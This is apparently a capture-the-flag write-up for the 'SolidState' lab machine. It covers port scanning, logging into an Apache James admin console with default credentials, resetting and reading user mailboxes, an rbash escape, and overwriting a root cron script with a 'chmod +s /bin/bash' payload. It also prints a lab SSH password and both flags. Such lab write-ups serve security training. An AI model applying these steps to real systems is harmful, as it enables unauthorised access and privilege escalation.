Nmap Results
The usual SYN scan didn't work for me, so I tried a XMAS scan, which worked.
sudo nmap -sX -Pn -p- --min-rate 10000 -A -oN scan.txt $target# Nmap 7.93 scan initiated Thu Apr 6 11:06:49 2023 as: nmap -sX -Pn -p- --min-rate 10000 -A -oN scan.txt 10.10.10.51
Nmap scan report for 10.10.10.51
Host is up (0.013s latency).
Not shown: 65529 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.4p1 Debian 10+deb9u1 (protocol 2.0)
| ssh-hostkey:
| 2048 770084f578b9c7d354cf712e0d526d8b (RSA)
| 256 78b83af660190691f553921d3f48ed53 (ECDSA)
|_ 256 e445e9ed074d7369435a12709dc4af76 (ED25519)
25/tcp open smtp JAMES smtpd 2.3.2
|_smtp-commands: solidstate Hello nmap.scanme.org (10.10.14.13 [10.10.14.13])
80/tcp open http Apache httpd 2.4.25 ((Debian))
|_http-title: Home - Solid State Security
|_http-server-header: Apache/2.4.25 (Debian)
110/tcp open pop3 JAMES pop3d 2.3.2
119/tcp open nntp JAMES nntpd (posting ok)
4555/tcp open rsip?
| fingerprint-strings:
| GenericLines:
| JAMES Remote Administration Tool 2.3.2
| Please enter your login and password
| Login id:
| Password:
| Login failed for
|_ Login id:
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port4555-TCP:V=7.93%I=7%D=4/6%Time=642EE01D%P=x86_64-pc-linux-gnu%r(Gen
SF:ericLines,7C,"JAMES\x20Remote\x20Administration\x20Tool\x202\.3\.2\nPle
SF:ase\x20enter\x20your\x20login\x20and\x20password\nLogin\x20id:\nPasswor
SF:d:\nLogin\x20failed\x20for\x20\nLogin\x20id:\n");
No exact OS matches for host (If you know what OS is running on it, see https://nmap.org/submit/ ).
TCP/IP fingerprint:
OS:SCAN(V=7.93%E=4%D=4/6%OT=22%CT=1%CU=43689%PV=Y%DS=2%DC=T%G=Y%TM=642EE121
OS:%P=x86_64-pc-linux-gnu)SEQ(SP=106%GCD=1%ISR=10A%TI=Z%CI=I%II=I%TS=8)OPS(
OS:O1=M53CST11NW7%O2=M53CST11NW7%O3=M53CNNT11NW7%O4=M53CST11NW7%O5=M53CST11
OS:NW7%O6=M53CST11)WIN(W1=7120%W2=7120%W3=7120%W4=7120%W5=7120%W6=7120)ECN(
OS:R=Y%DF=Y%T=40%W=7210%O=M53CNNSNW7%CC=Y%Q=)T1(R=Y%DF=Y%T=40%S=O%A=S+%F=AS
OS:%RD=0%Q=)T2(R=N)T3(R=N)T4(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F=R%O=%RD=0%Q=)T5(R=
OS:Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)T6(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F=
OS:R%O=%RD=0%Q=)T7(R=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)U1(R=Y%DF=N%T
OS:=40%IPL=164%UN=0%RIPL=G%RID=G%RIPCK=G%RUCK=G%RUD=G)IE(R=Y%DFI=N%T=40%CD=
OS:S)
Network Distance: 2 hops
Service Info: Host: solidstate; OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE (using port 199/tcp)
HOP RTT ADDRESS
1 15.09 ms 10.10.14.1
2 15.04 ms 10.10.10.51
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Thu Apr 6 11:11:29 2023 -- 1 IP address (1 host up) scanned in 280.34 secondsService Enumeration
TCP/80
Gobuster Enumeration
gobuster dir -u http://10.10.10.51 -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt -x php,html,txt -r -t 200 -o gobuster.txt/about.html (Status: 200) [Size: 7183]
/index.html (Status: 200) [Size: 7776]
/services.html (Status: 200) [Size: 8404]
/assets (Status: 200) [Size: 1496]
/images (Status: 200) [Size: 2516]
/README.txt (Status: 200) [Size: 963]
/LICENSE.txt (Status: 200) [Size: 17128]TCP/25, TCP/110, TCP/119, TCP/4555
Initial Enumeration
25/tcp open smtp JAMES smtpd 2.3.2Server banner
I was looking at my notes and I had an entry for another Apache James target I tested. In my notes, I was able to connect to the Apache James remote administration port on TCP/4555 and login with the default credentials of root:root. I'm going to try that here:


Having changed all the of the mail users' passwords, I should be able to login to each user's mailbox and see if I can find any useful information.
Mapping User Mailboxes
I am going to add the mail domain to my /etc/hosts file, so that I can use the domain name when mapping the mailboxes.
Updating the Hosts File
sudo nano /etc/hosts10.10.10.51 solid-state-security.comUsing Mutt to Map the Mailboxes
The mail server running on the target does not have an IMAP server, so I'll be using some Mutt configuration files to map some mailboxes for those accounts which I changed the password.
James
set my_mailproto="pop"
set my_mailuser="james"
set my_mailpass="password"
set my_maildomain="solid-state-security.com"
set ssl_starttls = no
set ssl_force_tls = no
set spoolfile = "$my_mailproto://$my_mailuser:$my_mailpass@$my_maildomain/"
set folder = "$my_mailproto://$my_mailuser:$my_mailpass@$my_maildomain/"
set header_cache = /tmp/.username-hcache
set record = "Sent"
set postponed = "Drafts"
set pop_host="$my_mailproto://$my_maildomain/"
set pop_user="$my_mailuser"
set pop_pass="$my_mailpass"
set pop_reconnect=yes
set pop_checkinterval=10
set pop_delete=nojames-muttrc example config
mutt -F ./james-muttrcRun mutt with this config file

Thomas
Mailbox empty.
John

Press the Enter key to open the email.

Press q to exit.
Mindy


- Username:
mindy - Password:
P@55W0rd1!2@
Mail Admin
Mailbox empty.

Exploit
This "award winning security team" left their mail administrative server configured with default credentials, allowing a user to manage user mailboxes with extreme ease. I was able to change the password on all mailbox accounts and read the contents of said mailboxes. One of the mailboxes contained a cleartext SSH credential.
Changing default passwords would prevent such attacks. It is also recommended to use SSH key authentication.

Breaking out of RBash

With SSH, you can interactively logon by specifying a connection string like the one pictured above:
ssh username@hostBasic connection syntax

But, it is also possible to run ad-hoc commands through SSH using a connection string like this:
ssh username@host <command-here>SSH command syntax
Allow me to demonstrate:






Recalling from before the user mindy has several system binaries symbolically linked in /home/mindy/bin and this folder is also in Mindy's $PATH variable. So, using the ssh command we can link /bin/bash to /home/mindy/bin/bash and spawn a Bash subprocess to break out of rbash.



I used this command to update the $PATH variable to add the proper system binaries:
export PATH=/usr/bin:/usr/sbin:/binUpdate the user's PATH variable
Post-Exploit Enumeration
Operating Environment
OS & Kernel
PRETTY_NAME="Debian GNU/Linux 9 (stretch)"
NAME="Debian GNU/Linux"
VERSION_ID="9"
VERSION="9 (stretch)"
ID=debian
HOME_URL="https://www.debian.org/"
SUPPORT_URL="https://www.debian.org/support"
BUG_REPORT_URL="https://bugs.debian.org/"
Linux solidstate 4.9.0-3-686-pae #1 SMP Debian 4.9.30-2+deb9u3 (2017-08-06) i686 GNU/Linux
Current User
uid=1001(mindy) gid=1001(mindy) groups=1001(mindy)
sudo does not appear to be installed
Users and Groups
Local Users
james:x:1000:1000:james:/home/james/:/bin/bash
mindy:x:1001:1001:mindy:/home/mindy:/bin/rbash
Local Groups
osboxes:x:1000:
mindy:x:1001
cdrom:x:24:james
floppy:x:25:james
audio:x:29:pulse,james
dip:x:30:james
video:x:44:james
plugdev:x:46:james
netdev:x:108:james
bluetooth:x:112:james
lpadmin:x:114:james
scanner:x:116:saned,james
Network Configurations
Interfaces
ens192: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc mq state UP group default qlen 1000
link/ether 00:50:56:b9:31:ec brd ff:ff:ff:ff:ff:ff
inet 10.10.10.51/24 brd 10.10.10.255 scope global ens192
valid_lft forever preferred_lft forever
inet6 dead:beef::250:56ff:feb9:31ec/64 scope global mngtmpaddr dynamic
valid_lft 86397sec preferred_lft 14397sec
inet6 fe80::250:56ff:feb9:31ec/64 scope link
valid_lft forever preferred_lft forever
Open Ports
tcp 0 0 127.0.0.1:631 0.0.0.0:* LISTEN -

Interesting Files
/opt/tmp.py
#!/usr/bin/env python
import os
import sys
try:
os.system('rm -r /tmp/* ')
except:
sys.exit()
Privilege Escalation
Looking at /opt/tmp.py, it seemed like a Python script that would be run by a cron job. This script is being used to clear everything out of the /tmp folder recursively. So, I created a file /tmp/test and waited a bit while enumerating some other things. And sure enough, when I checked back later, /tmp/test was gone.
We can update this script with a Python payload of our choosing and see which user we can pivot to.
nano /opt/tmp.py#!/usr/bin/env python
import os
import sys
try:
os.system('chmod +s /bin/bash')
except:
sys.exit()Set the SUID bit on '/bin/bash'


Let's wait for the script to run and see if the SUID bit gets added to /bin/bash, which would do a couple of things:
- Confirm the script is being run by
root - Allow us to spawn a Bash process with
root's SUID permissions, sincerootowns that binary
Flags
User
2e0afac767cf3761362c9a8e12691a63
Root
1e2fc9def55e943cbb636110e2b8e9ae




